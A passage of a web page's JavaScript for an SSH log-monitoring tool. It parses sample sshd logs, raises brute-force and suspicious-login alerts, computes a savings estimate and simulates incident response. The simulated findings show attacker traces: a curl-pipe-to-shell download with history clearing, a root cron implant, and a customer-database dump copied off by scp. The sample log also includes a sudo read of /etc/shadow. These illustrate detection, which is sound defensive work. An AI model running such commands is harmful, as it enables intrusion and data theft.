  Contact: <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>. Report security issues privately to <a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a>.
</footer>
<script>
"use strict";
const SAMPLE = "Oct 17 01:58:02 web01 sshd[2101]: Accepted publickey for chris from 198.51.100.23 port 51422 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 01:58:02 web01 sshd[2101]: pam_unix(sshd:session): session opened for user chris(uid=1000) by (uid=0)\nOct 17 02:03:11 web01 CRON[2210]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)\nOct 17 02:10:01 web01 sshd[2301]: Invalid user admin from 203.0.113.45 port 40112\nOct 17 02:10:03 web01 sshd[2301]: Failed password for invalid user admin from 203.0.113.45 port 40112 ssh2\nOct 17 02:10:09 web01 sshd[2303]: Failed password for root from 203.0.113.45 port 40118 ssh2\nOct 17 02:10:15 web01 sshd[2305]: Invalid user test from 203.0.113.45 port 40124\nOct 17 02:10:17 web01 sshd[2305]: Failed password for invalid user test from 203.0.113.45 port 40124 ssh2\nOct 17 02:10:24 web01 sshd[2307]: Failed password for root from 203.0.113.45 port 40130 ssh2\nOct 17 02:10:31 web01 sshd[2309]: Invalid user oracle from 203.0.113.45 port 40136\nOct 17 02:10:33 web01 sshd[2309]: Failed password for invalid user oracle from 203.0.113.45 port 40136 ssh2\nOct 17 02:10:40 web01 sshd[2311]: Failed password for root from 203.0.113.45 port 40142 ssh2\nOct 17 02:10:41 web01 sshd[2311]: Connection closed by authenticating user root 203.0.113.45 port 40142 [preauth]\nOct 17 02:14:52 web01 sshd[2340]: Failed password for deploy from 192.0.2.77 port 55010 ssh2\nOct 17 02:15:04 web01 sshd[2342]: Failed password for deploy from 192.0.2.77 port 55016 ssh2\nOct 17 02:15:17 web01 sshd[2344]: Failed password for deploy from 192.0.2.77 port 55022 ssh2\nOct 17 02:15:29 web01 sshd[2346]: Failed password for deploy from 192.0.2.77 port 55030 ssh2\nOct 17 02:15:41 web01 sshd[2348]: Failed password for deploy from 192.0.2.77 port 55036 ssh2\nOct 17 02:15:55 web01 sshd[2350]: Failed password for deploy from 192.0.2.77 port 55042 ssh2\nOct 17 02:16:08 web01 sshd[2352]: Accepted password for deploy from 192.0.2.77 port 55048 ssh2\nOct 17 02:16:08 web01 sshd[2352]: pam_unix(sshd:session): session opened for user deploy(uid=1001) by (uid=0)\nOct 17 02:31:40 web01 sudo:   deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow\nOct 17 02:44:19 web01 sshd[2420]: Accepted publickey for chris from 198.51.100.23 port 51630 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\nOct 17 02:47:33 web01 sshd[2455]: Accepted publickey for chris from 100.64.12.9 port 60211 ssh2: ED25519 SHA256:q3Vd9mXc1Yt0Lz8Kp2Rb7sNf4Hj6Ww5Ee1Aa9Bb0Cc\n";

// ---------- parsing (ports LINE_RE / FAIL_RE / INVALID_RE / OK_RE from sshsentry.py) ----------
const LINE_RE = /^([A-Z][a-z]{2}\s+\d{1,2} \d\d:\d\d:\d\d|\d{4}-\d\d-\d\dT\S+) \S+ ([\w.\-\/]+)(?:\[\d+\])?: (.*)$/;
const IP = "([0-9a-fA-F:.]+)";
const FAIL_RE = new RegExp("Failed (?:password|publickey|keyboard-interactive/pam) for (\\S+) from " + IP);
const INVALID_RE = new RegExp("Invalid user (\\S*) from " + IP);
const OK_RE = new RegExp("Accepted (\\S+) for (\\S+) from " + IP);
const MON = {Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11};
const DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"], MONS = Object.keys(MON);

function parseTs(raw) {          // epoch seconds; syslog lines carry no year
  if (/^\d/.test(raw)) { const t = Date.parse(raw); if (isNaN(t)) throw new Error("bad ts"); return t / 1000; }
  const [mon, day, hms] = raw.split(/\s+/), [h, m, s] = hms.split(":").map(Number);
  if (!(mon in MON)) throw new Error("bad ts");
  const now = new Date();
  let d = new Date(now.getFullYear(), MON[mon], Number(day), h, m, s);
  if (d.getDate() !== Number(day)) throw new Error("bad ts");          // e.g. Feb 29 in a non-leap year
  if (d.getTime() / 1000 > now.getTime() / 1000 + 86400) d = new Date(now.getFullYear() - 1, MON[mon], Number(day), h, m, s);
  return d.getTime() / 1000;
}
const p2 = n => String(n).padStart(2, "0");
function fmt(ts) { const d = new Date(ts * 1000);
  return `${d.getFullYear()}-${p2(d.getMonth()+1)}-${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}:${p2(d.getSeconds())}`; }
function fmtSpan(ts) { const d = new Date(ts * 1000);   // Python "%a %b %d %H:%M"
  return `${DAYS[d.getDay()]} ${MONS[d.getMonth()]} ${p2(d.getDate())} ${p2(d.getHours())}:${p2(d.getMinutes())}`; }
function roundHalfEven(x) { const f = Math.floor(x), r = x - f;   // Python round()
  return r > 0.5 ? f + 1 : r < 0.5 ? f : (f % 2 === 0 ? f : f + 1); }
const sortedSet = arr => [...new Set(arr)].sort((a, b) => a < b ? -1 : a > b ? 1 : 0);

// ---------- the agent (in-memory port of the SQLite state) ----------
function replay(text, cfg) {
  const st = { failures: [], seenIps: [], alerts: new Map(), alertedIps: new Map(), logins: [], learn: new Map() };
  const out = [];
  const seenFor = (user, ip) => st.seenIps.some(r => r.user === user && (ip === undefined || r.ip === ip));
  const countFails = (ip, lo, hi) => st.failures.filter(f => f.ip === ip && f.ts >= lo && f.ts <= hi);

  function alert(severity, rule, key, ts, text) {
    const k = rule + "\u0000" + key, last = st.alerts.get(k);
    if (last !== undefined && Math.abs(ts - last) < cfg.cooldown * 60) return false;
    st.alerts.set(k, ts);
    // learn mode: alerts are printed marked "learning" and never sent (as in the Python tool)
    out.push({ time: fmt(ts), severity, rule, message: text, learning: cfg.learn,
               line: `${cfg.learn ? "[learning: not sent] " : ""}[${fmt(ts)}] ${severity}: ${text}` });
    return true;
  }
  function onFailure(ip, user, ts) {
    st.failures.push({ ip, user, ts });
    st.failures = st.failures.filter(f => f.ts >= ts - 8 * 86400);
    if (cfg.learn) { const w = cfg.bfWindow * 60, k = ip + "|" + Math.floor(ts / w) * w; st.learn.set(k, (st.learn.get(k) || 0) + 1); }
    const rows = countFails(ip, ts - cfg.bfWindow * 60, ts);
    if (rows.length >= cfg.bfFailures) {
      const users = sortedSet(rows.map(r => r.user));
      const span = ts - Math.min(...rows.map(r => r.ts));
      const took = span < 120 ? `${Math.trunc(span)} sec` : `${roundHalfEven(span / 60)} min`;
      const tried = users.slice(0, 8).map(u => u.slice(0, 64)).join(", ") + (users.length > 8 ? " ..." : "");
      if (alert("MEDIUM", "brute_force", ip, ts,
          `Brute force. ${rows.length} failed SSH logins from ${ip} in ${took}, trying user(s): ${tried}. ` +
          "Consider fail2ban, a firewall block, or disabling password logins."))
        st.alertedIps.set(ip, { ts, escalated: false });
    }
  }
  function onSuccess(ip, user, method, ts) {
    let lafEnabled = true;
    const hit = st.alertedIps.get(ip);
    if (hit && !hit.escalated && cfg.escalation) {
      const fails = st.failures.filter(f => f.ip === ip && f.ts <= ts), tried = sortedSet(fails.map(f => f.user));
      const text = `ESCALATION: successful login from ${ip} after brute force. User '${user}' logged in via ${method} ` +
        `after ${fails.length} failed attempts from that IP (alerted at ${fmt(hit.ts)}; users tried: ` +
        `${tried.slice(0, 8).map(u => u.slice(0, 64)).join(", ")}). Treat this as a likely compromise: lock the ` +
        "account, check ~/.ssh/authorized_keys, review processes.";
      if (alert("CRITICAL", "brute_force_success", ip, ts, text)) {
        hit.escalated = true; st.alerts.set("login_after_failures\u0000" + user + "@" + ip, ts); lafEnabled = false;
      }
    }
    if (lafEnabled) {
      const n = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
      if (n >= cfg.lafFailures)
        alert("HIGH", "login_after_failures", `${user}@${ip}`, ts,
          `Login after failures. User '${user}' logged in via ${method} from ${ip} after ${n} failed attempts from ` +
          "that IP. If this wasn't you, change the password, check ~/.ssh/authorized_keys and review running processes.");
    }
    const first = seenFor(user) ? "" : " (first recorded login)";
    if (cfg.newIp && !seenFor(user, ip))
      alert("LOW", "new_ip", `${user}@${ip}`, ts, `New IP login. User '${user}' logged in via ${method} from ${ip}, an ` +
        `address never seen for this user${first}. If expected, approve it with: sshsentry.py --approve ${ip}`);
    const before = countFails(ip, ts - cfg.lafLookback * 60, ts).length;
    st.logins.push({ ts, user, ip, method, before });
    st.logins = st.logins.filter(l => l.ts >= ts - 7 * 86400);
    if (!seenFor(user, ip)) st.seenIps.push({ user, ip, first_seen: ts });
  }
  for (const raw of text.split(/\r?\n/)) {
    const m = LINE_RE.exec(raw.trim());
    if (!m || !m[2].startsWith("sshd")) continue;
    let ts; try { ts = parseTs(m[1]); } catch (e) { continue; }
    const msg = m[3], f = INVALID_RE.exec(msg) || FAIL_RE.exec(msg), ok = !f && OK_RE.exec(msg);
    if (f) onFailure(f[2], f[1] || "(empty)", ts);
    else if (ok) onSuccess(ok[3], ok[2], ok[1], ts);
  }
  return { alerts: out, state: st };
}

// ---------- learn-mode suggestion (port of suggestion_data) ----------
function suggestion(st, cfg) {
  const counts = [...st.learn.values()].sort((a, b) => a - b);
  if (!counts.length) return null;
  const pct = p => counts[Math.max(0, Math.ceil(p / 100 * counts.length) - 1)];
  return Math.min(50, Math.max(3, Math.ceil(pct(99) + 2)));   // defaults: percentile 99, margin 2, clamp [3, 50]
}

// ---------- digest (port of digest_stats + digest_render, label "replayed log") ----------
function digest(st, cfg) {
  const all = st.failures.map(f => f.ts).concat(st.logins.map(l => l.ts));
  const now = Date.now() / 1000;
  const lo = all.length ? Math.min(...all) : now, hi = (all.length ? Math.max(...all) : now) + 1;
  const fails = st.failures.filter(f => f.ts >= lo && f.ts < hi);
  const groups = new Map();
  for (const l of st.logins.filter(l => l.ts >= lo && l.ts < hi)) {
    const k = l.user + "\u0000" + l.ip, g = groups.get(k);
    if (g) { g.count++; g.fb = Math.max(g.fb, l.before); g.min = Math.min(g.min, l.ts); }
    else groups.set(k, { user: l.user, ip: l.ip, count: 1, fb: l.before, min: l.ts });
  }
  const firstSeen = new Map();
  for (const r of st.seenIps) if (r.first_seen >= lo && r.first_seen < hi)
    firstSeen.set(r.ip, Math.min(firstSeen.has(r.ip) ? firstSeen.get(r.ip) : Infinity, r.first_seen));
  const newIps = [...firstSeen.entries()].sort((a, b) => a[1] - b[1]).map(e => e[0]);
  const logins = [...groups.values()].sort((a, b) => a.min - b.min).map(g =>
    ({ user: g.user, ip: g.ip, count: g.count, failures_before: g.fb, after_failures: g.fb >= cfg.lafFailures, new_ip: newIps.includes(g.ip) }));
  const byIp = new Map();
  for (const f of fails) { if (!byIp.has(f.ip)) byIp.set(f.ip, []); byIp.get(f.ip).push(f.user); }
  let top = null;
  for (const [ip, users] of byIp) if (!top || users.length > top.attempts)
    top = { ip, attempts: users.length, usernames: sortedSet(users.map(u => u.slice(0, 32))).slice(0, 6) };
  const flagged = logins.filter(l => l.after_failures).length;
  const s = { failed_logins: fails.length, distinct_ips: byIp.size, top_offender: top,
    successful_logins: logins.reduce((a, l) => a + l.count, 0), logins, flagged_logins: flagged, new_ips: newIps,
    suggestion: st.learn.size ? suggestion(st, cfg) : null, current_threshold: cfg.bfFailures,
    quiet: !fails.length && !newIps.length && !flagged };
  const head = "sshsentry daily digest, replayed log", span = `${fmtSpan(lo)} to ${fmtSpan(hi - 1)}`;
  if (s.quiet) {
    const extra = s.successful_logins ? ` ${s.successful_logins} routine login(s) from known addresses.` : "";
    return { stats: s, text: `${head}\nNo incidents today.${extra} Period: ${span} (server time).` };
  }
  const o = [head, `Period: ${span} (server time)`, "", `Failed logins: ${s.failed_logins} from ${s.distinct_ips} IP address(es).`];
  if (top) o.push(`Most active: ${top.ip}, ${top.attempts} attempts (usernames tried: ${top.usernames.join(", ")}).`);
  o.push(`Successful logins: ${s.successful_logins || "none."}`);
  for (const l of logins)
    o.push(`  - ${l.user} from ${l.ip}${l.count > 1 ? ` (${l.count}x)` : ""}${l.new_ip ? " [new IP]" : ""}` +
           (l.after_failures ? `  << after ${l.failures_before} failed attempts from that IP. Check this.` : ""));
  if (newIps.length) o.push(`New IPs seen: ${newIps.length} (${newIps.slice(0, 5).join(", ")}${newIps.length > 5 ? " ..." : ""}).`);
  if (s.suggestion !== null)
    o.push(`Learn mode suggests a brute-force threshold of ${s.suggestion} (currently ${s.current_threshold}); see --suggest-threshold.`);
  return { stats: s, text: o.join("\n") };
}

// ---------- UI ----------
const $ = id => document.getElementById(id);
const num = (id, d) => { const v = parseInt($(id).value, 10); return Number.isFinite(v) && v >= 0 ? v : d; };
function config() {
  return { bfFailures: num("bf_failures", 5) || 1, bfWindow: num("bf_window", 10) || 1, lafFailures: num("laf_failures", 5) || 1,
           lafLookback: num("laf_lookback", 60) || 1, cooldown: num("cooldown", 60), newIp: $("new_ip").checked,
           escalation: $("escalation").checked, learn: $("learn").checked };
}
function run() {
  const cfg = config(), r = replay($("log").value, cfg), d = digest(r.state, cfg);
  const box = $("alerts"); box.textContent = "";
  if (!r.alerts.length) box.textContent = "No alerts for this log with these thresholds.";
  for (const a of r.alerts) {
    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
    const pre = document.createElement("pre"); pre.textContent = `${a.learning ? "[learning: not sent] " : ""}[${a.time}] `; pre.append(sev, `: ${a.message}`);
    div.append(pre); box.append(div);
  }
  const s = d.stats, stats = $("stats"); stats.textContent = "";
  for (const [label, val] of [["alerts", r.alerts.length], ["failed logins", s.failed_logins], ["attacking IPs", s.distinct_ips],
                              ["top offender", s.top_offender ? s.top_offender.ip : "-"], ["successful logins", s.successful_logins]]) {
    const el = document.createElement("div"); el.className = "stat"; const b = document.createElement("b"); b.textContent = val;
    el.append(b, label); stats.append(el);
  }
  $("digest").textContent = d.text;
  $("result").textContent = JSON.stringify({ alerts: r.alerts.length, alert_lines: r.alerts.map(a => a.line),
    failed_logins: s.failed_logins, distinct_ips: s.distinct_ips, top_offender: s.top_offender && s.top_offender.ip, digest: d.text });
}
$("sample").onclick = () => { $("log").value = SAMPLE; run(); };
$("run").onclick = run;
$("file").onchange = e => { const f = e.target.files[0]; if (!f) return;
  const rd = new FileReader(); rd.onload = () => { $("log").value = rd.result; run(); }; rd.readAsText(f); };
for (const el of document.querySelectorAll(".controls input")) el.onchange = run;
// Optional URL parameters preset the controls, e.g. index.html?bf_failures=3&escalation=1
for (const [k, v] of new URLSearchParams(location.search)) { const el = $(k);
  if (el && el.closest(".controls")) { if (el.type === "checkbox") el.checked = v === "1" || v === "true"; else el.value = v; } }
$("log").value = SAMPLE; run();

// ---------- savings calculator (formulas and parameters from sshsentry-financial-analysis.md, section 3) ----------
function sshsentryROI({ servers, attemptsPerDay, hourlyWage = 47.66, isMspRate = false, pricePerServerMonth = 3,
                        scenario = "conservative", reviewsLogsToday = true }) {
  const S = {
    conservative: { m0: 10, share: 0.13 * 0.25, reduction: 0.10, cost: 38000 },
    aggressive:   { m0: 20, share: 0.39,        reduction: 0.30, cost: 3310000 },
  }[scenario];
  const P_BREACH = 0.0121;               // Coalition 2026, <$25M revenue
  const LOADED = 1 / 0.70;               // BLS ECEC Jun 2026
  const DIGEST_MIN = 2;                  // assumption A1
  const m0 = reviewsLogsToday ? S.m0 : 0; // "set m0 to 0 if the answer is never"
  const rate = isMspRate ? hourlyWage : hourlyWage * LOADED;
  const v = 1 + 0.1 * Math.log10(1 + attemptsPerDay);
  const minsSavedPerServerWeek = Math.max(0, m0 * v - DIGEST_MIN);
  const hoursSaved = servers * 52 * minsSavedPerServerWeek / 60;
  const laborSavings = hoursSaved * rate;
  const avoidedBreach = P_BREACH * S.share * S.reduction * S.cost; // per org/yr
  const annualValue = laborSavings + avoidedBreach;
  const annualCost = pricePerServerMonth * 12 * servers;
  const paybackMonths = annualValue > 0 ? 12 * annualCost / annualValue : Infinity;
  return { rate, hoursSaved, laborSavings, avoidedBreach, annualValue, annualCost, paybackMonths };
}
const usd = x => "$" + Math.round(x).toLocaleString("en-US");
function payback(m, cost) {
  if (cost === 0) return "immediate (no subscription)";
  if (!isFinite(m)) return "never (no estimated value)";
  if (m < 0.1) return "<0.1 months";
  if (m > 24) return `${m.toFixed(0)} months (~${(m / 12).toFixed(0)} years)`;
  return `${m.toFixed(1)} months`;
}
function calc() {
  const n = (id, d) => { const v = parseFloat($(id).value); return Number.isFinite(v) && v >= 0 ? v : d; };
  const inp = { servers: Math.floor(n("c_servers", 1)), attemptsPerDay: n("c_attempts", 500), hourlyWage: n("c_rate", 47.66),
                isMspRate: $("c_ratetype").value === "loaded", pricePerServerMonth: n("c_price", 3),
                reviewsLogsToday: $("c_review").value === "yes" };
  const res = {};
  for (const [sc, k] of [["conservative", "c"], ["aggressive", "a"]]) {
    const r = res[sc] = sshsentryROI({ ...inp, scenario: sc });
    $("c_h_" + k).textContent = r.hoursSaved.toFixed(1);
    $("c_l_" + k).textContent = usd(r.laborSavings);
    $("c_e_" + k).textContent = "~" + usd(r.avoidedBreach);
    $("c_t_" + k).textContent = usd(r.annualValue);
    $("c_s_" + k).textContent = usd(r.annualCost);
    $("c_p_" + k).textContent = r.payback = payback(r.paybackMonths, r.annualCost);
  }
  $("c_rate_note").textContent = `Loaded rate used: $${res.conservative.rate.toFixed(2)}/hr` +
    (inp.isMspRate ? " (as entered)." : ` ($${inp.hourlyWage.toFixed(2)} \u00f7 0.70).`);
  $("c_noreview").hidden = inp.reviewsLogsToday;
  for (const id of ["c_e_a", "c_t_a", "c_p_a"]) $(id).classList.toggle("deemph", !inp.reviewsLogsToday);   // aggressive = IBM average only
  $("c_agg_head").textContent = inp.reviewsLogsToday ? "Aggressive" : "Aggressive (not meaningful here)";
  $("calc-result").textContent = JSON.stringify({ inputs: inp, ...res });
}
const CALC_PARAMS = { servers: "c_servers", attempts: "c_attempts", rate: "c_rate", ratetype: "c_ratetype", review: "c_review", price: "c_price" };
for (const [k, v] of new URLSearchParams(location.search)) if (CALC_PARAMS[k]) $(CALC_PARAMS[k]).value = v;   // e.g. ?servers=5&attempts=2000
for (const el of document.querySelectorAll(".calc-controls input, .calc-controls select")) { el.oninput = calc; el.onchange = calc; }
calc();

// ---------- simulated responder (sshsentry --respond IP), shown after the walkthrough's CRITICAL escalation ----------
// SIMULATION ONLY: the responder is specified but not yet in the Python tool; nothing here runs anywhere.
const RS = { state: "idle", token: 0, ip: null, user: null, answers: [], prev: null, server: {}, steps: [], findings: [],
             verdict: null, queue: [], replaying: false, noScroll: false, prompts: [], resolve: null, runs: 0 };
const RS_Q = new URLSearchParams(location.search);
const RS_INSTANT = reducedMotionQuery() || RS_Q.has("resp");     // reduced motion (or a test hook): no typing delay
function reducedMotionQuery() { return !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches); }
const RS_STEPS = [
  { key: "lock", q: "Lock the account? [y/N]", state: "locked",
    cmds: u => [`usermod -L -e 1 ${u}`, `pkill -KILL -u ${u}`], did: u => `account ${u} locked and its sessions ended` },
  { key: "block", q: "Block the IP? [y/N]", state: "blocked",
    cmds: (u, ip) => [`ufw insert 1 deny from ${ip}`], did: (u, ip) => `${ip} blocked at the firewall` },
  { key: "rotate", q: "Rotate the password? [y/N]", state: "rotated",
    cmds: u => [`passwd ${u}    # simulated: no password is typed or set in this demo`], did: u => `password for ${u} changed` },
  { key: "keys", q: "Replace keys? [y/N]", state: "keysReplaced",
    cmds: u => [`cp -a ~${u}/.ssh/authorized_keys ~${u}/.ssh/authorized_keys.sshsentry-bak`, `: > ~${u}/.ssh/authorized_keys`],
    did: u => `authorized_keys backed up, then emptied (add your own key back)` },
];
const rsSleep = ms => new Promise(r => setTimeout(r, RS_INSTANT ? 0 : ms));
function rsPrint(text, cls) {
  const t = $("rs-term"), span = document.createElement("span");
  if (cls) span.className = cls;
  span.textContent = text + "\n"; t.append(span); t.scrollTop = t.scrollHeight;
}
function rsPublish() {
  $("resp-result").textContent = JSON.stringify({ state: RS.state, ip: RS.ip, user: RS.user, runs: RS.runs, prompts: RS.prompts,
    steps: RS.steps, findings: RS.findings, verdict: RS.verdict, scenario: $("rs-scenario").value, instant: RS_INSTANT,
    focus: document.activeElement && document.activeElement.id, visible: !$("responder").hidden, promptShown: $("rs-prompt").getClientRects().length > 0,
    terminal: $("rs-term").textContent });
}
function rsReset() {
  RS.token++; RS.state = "idle"; RS.answers = []; RS.prev = null; RS.server = {}; RS.steps = []; RS.findings = []; RS.verdict = null;
  RS.prompts = []; RS.replaying = false; RS.runs = 0; if (RS.resolve) { RS.resolve = null; }
  $("responder").hidden = true; $("rs-term").textContent = ""; $("rs-prompt").hidden = true; $("rs-report").hidden = true;
  $("rs-report").textContent = ""; $("rs-again").disabled = true; rsPublish();
}
function rsStart(alert) {
  if (RS.state !== "idle") return;
  RS.ip = (alert.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F]) after brute force/) || [])[1];
  RS.user = (alert.message.match(/User '([^']+)'/) || [])[1];
  RS.server = { blocked: $("rs-preblocked").checked };
  RS.noScroll = new URLSearchParams(location.search).has("walk");
  $("rs-ip").textContent = RS.ip; $("responder").hidden = false;
  rsRun(false);
}
function rsAsk(q) {
  return new Promise(resolve => {
    RS.state = "prompt"; RS.prompts.push(q); RS.resolve = resolve;
    $("rs-q").textContent = q; $("rs-prompt").hidden = false;
    $("rs-no").focus({ preventScroll: RS.noScroll });                // default answer (No) gets focus
    rsPublish();
    const hook = RS.queue.shift();                                    // test hook: answer via the page's own handlers
    if (hook !== undefined) setTimeout(() => {
      if (hook === "yes" || hook === "no") $(hook === "yes" ? "rs-yes" : "rs-no").click();
      else document.dispatchEvent(new KeyboardEvent("keydown", { key: hook, bubbles: true }));
    }, 0);
  });
}
function rsAnswer(yes) {
  if (RS.state !== "prompt" || !RS.resolve) return;
  const r = RS.resolve; RS.resolve = null; $("rs-prompt").hidden = true; RS.state = "running"; r(yes);
}
$("rs-yes").onclick = () => rsAnswer(true);
$("rs-no").onclick = () => rsAnswer(false);
document.addEventListener("keydown", e => {
  if (RS.state !== "prompt" || e.ctrlKey || e.metaKey || e.altKey) return;
  const tag = (e.target && e.target.tagName) || "";
  if (/^(TEXTAREA|INPUT|SELECT)$/.test(tag)) return;
  const k = e.key.toLowerCase();
  if (k === "y") { e.preventDefault(); rsAnswer(true); }
  else if (k === "n" || k === "enter") { e.preventDefault(); rsAnswer(false); }   // Enter = N (the default)
});
function rsLoginFacts() {   // derived from the real engine's state for the full sample log
  const st = replay(WT_LINES.join("\n"), WT_CFG).state;
  const f = st.failures.filter(x => x.ip === RS.ip), l = st.logins.filter(x => x.ip === RS.ip);
  const sudo = WT_LINES.map(x => x.match(/^(\w{3}\s+\d+ [\d:]+) \S+ sudo:\s+(\S+) : .*COMMAND=(.*)$/)).filter(m => m && m[2] === RS.user);
  return { fails: f.length, first: f.length ? fmt(Math.min(...f.map(x => x.ts))) : null, last: f.length ? fmt(Math.max(...f.map(x => x.ts))) : null,
           logins: l.map(x => ({ user: x.user, time: fmt(x.ts), method: x.method })), sudo: sudo.map(m => ({ time: m[1], cmd: m[3] })) };
}
const RS_SCEN = {   // simulated findings for the parts the demo can't see (shell history, accounts, keys, cron, logs)
  clean: { history: ["expected", "14 commands, all routine for this account (cd, ls, df -h, uptime)."],
           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
  unexplained: { history: ["unexplained", "curl -s http://198.51.100.250/x.sh | sh   (then: history -c)"],
           users: ["unexplained", "New account 'support2' with uid 0, created 02:33."], keys: ["unexplained", "A new key was added to /root/.ssh/authorized_keys at 02:34 ('ops@backup')."],
           cron: ["unexplained", "@reboot /tmp/.cache/.x/run   (added to root's crontab)"], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
  data: { history: ["unexplained", "mysqldump shop customers > /tmp/c.sql; scp /tmp/c.sql backup@198.51.100.250:   (customer table copied off the server)"],
           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["unexplained", "auth.log has no lines 02:48 to 03:10 though the server was up, and wtmp was truncated. Logs look edited."] },
};
const LABEL = { expected: "expected", unexplained: "unexplained", cant: "can't tell" };
function rsFindings() {
  const sc = $("rs-scenario").value, S = RS_SCEN[sc], f = rsLoginFacts(), out = [];
  const login = f.logins[0];
  out.push({ check: `Logins from ${RS.ip}`, label: "expected", detail: `${f.fails} failed attempts (${f.first} to ${f.last}), then a successful ` +
             `${login ? login.method : "?"} login as '${login ? login.user : "?"}' at ${login ? login.time : "?"}. This is the incident being investigated.` });
  for (const s of f.sudo)
    out.push({ check: `sudo by ${RS.user} (from auth.log)`, label: sc === "clean" ? "cant" : "unexplained",
               detail: `${s.time}: ${s.cmd}${sc === "clean" ? ". Confirm whether someone on your team ran this." : ". Reading /etc/shadow exposes every password hash."}` });
  out.push({ check: `Shell history (~${RS.user}/.bash_history)`, label: S.history[0], detail: S.history[1] });
  out.push({ check: "New users", label: S.users[0], detail: S.users[1] });
  out.push({ check: "New or changed SSH keys", label: S.keys[0], detail: S.keys[1] });
  out.push({ check: "Cron jobs and timers", label: S.cron[0], detail: S.cron[1] });
  out.push({ check: "Log integrity", label: S.logs[0], detail: S.logs[1] });
  return out;
}
function rsVerdict(sc, findings) {
  if (sc === "data") return { kind: "professional", title: "Call a professional", color: "var(--CRITICAL)", lesson: "lessons/lesson-5.html",
    lessonName: "Lesson 5: when to call in help",
    text: "Customer data may have left the server, or the logs were edited. Call your cyber insurer first (many policies require that before you change anything), then an incident-response professional. Don't wipe or rebuild yet: the evidence snapshot matters, and there may be legal notification duties." };
  if (findings.some(f => f.label === "unexplained")) return { kind: "rebuild", title: "Recommend rebuild", color: "var(--HIGH)",
    lesson: "lessons/lesson-4.html", lessonName: "Lesson 4: rebuild, don't clean",
    text: "There are changes nobody can explain, so this server can't be trusted again. Rebuild it from a known-good image, restore data from a backup taken before the attack (02:10), and change every password and key that was on it. Cleaning up by hand tends to miss things." };
  const cant = findings.filter(f => f.label === "cant").length;
  return { kind: "clean", title: "No unexplained changes found", color: "var(--LOW)", lesson: null,
    text: `The checks found nothing that can't be explained${cant ? ` (${cant} item can't be confirmed either way; check it yourself)` : ""}. ` +
          "This does not prove the server is clean: a careful attacker can hide changes these checks don't look at. Keep the evidence snapshot, watch the next few digests, and if anything feels off, treat it as unexplained." };
}
function rsReport() {
  const sc = $("rs-scenario").value; RS.findings = rsFindings(); RS.verdict = rsVerdict(sc, RS.findings);
  const box = $("rs-report"); box.textContent = ""; box.hidden = false;
  const h = document.createElement("h3"); h.textContent = "Response report (simulated)"; h.style.cssText = "margin:12px 0 4px;font-size:14px"; box.append(h);
  const table = (head, rows) => { const t = document.createElement("table"); t.className = "rs";
    const tr = document.createElement("tr"); for (const x of head) { const th = document.createElement("th"); th.textContent = x; tr.append(th); } t.append(tr);
    for (const r of rows) { const row = document.createElement("tr"); for (const c of r) { const td = document.createElement("td");
      if (c instanceof Node) td.append(c); else td.textContent = c; row.append(td); } t.append(row); } return t; };
  box.append(table(["Step", "Your answer", "Outcome"], RS.steps.map(s => [s.name, s.answer, s.outcome])));
  const lbl = l => { const s = document.createElement("span"); s.className = "lbl " + l; s.textContent = LABEL[l]; return s; };
  box.append(table(["Read-only check", "Finding", "Label"], RS.findings.map(f => [f.check, f.detail, lbl(f.label)])));
  const v = document.createElement("div"); v.className = "verdict"; v.id = "rs-verdict"; v.style.borderLeftColor = RS.verdict.color;
  const b = document.createElement("b"); b.textContent = "Verdict: " + RS.verdict.title + ". "; b.style.color = RS.verdict.color;
  v.append(b, RS.verdict.text);
  if (RS.verdict.lesson) { const p = document.createElement("div"); p.style.marginTop = "6px"; const a = document.createElement("a");
    a.href = RS.verdict.lesson; a.id = "rs-lesson"; a.textContent = RS.verdict.lessonName;
    p.append("Read next: ", a, " (planned lesson, not published yet).");
    v.append(p); }
  box.append(v);
}
async function rsRun(replay) {
  const tok = ++RS.token, live = () => tok === RS.token, u = RS.user, ip = RS.ip;
  RS.state = "running"; RS.runs++; RS.steps = []; RS.prompts = []; RS.replaying = replay;
  $("rs-again").disabled = true; $("rs-report").hidden = true; rsPublish();
  rsPrint(`${RS.runs > 1 ? "\n" : ""}# SIMULATION: nothing runs on any real server`, "warn");
  rsPrint(`$ sudo sshsentry --respond ${ip}${replay ? "    # run again with the same answers" : ""}`, "cmd");
  await rsSleep(400); if (!live()) return;
  rsPrint("Step 0: snapshot evidence (automatic, read-only)");
  const stamp = new Date().toISOString().replace(/[-:]/g, "").slice(0, 15);
  for (const c of [`mkdir -m 700 /root/sshsentry-evidence-${stamp}`, "cp -a /var/log/auth.log* /var/log/wtmp /etc/passwd /etc/crontab EVIDENCE/",
                   "last -Faiw > last.txt; ps auxww > ps.txt; ss -tupan > sockets.txt",
                   `cp -a ~${u}/.bash_history /root/.bash_history ~${u}/.ssh /root/.ssh EVIDENCE/`, "sha256sum EVIDENCE/* > EVIDENCE/SHA256SUMS"]) {
    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
  rsPrint("  -> done: evidence saved before anything is changed", "ok");
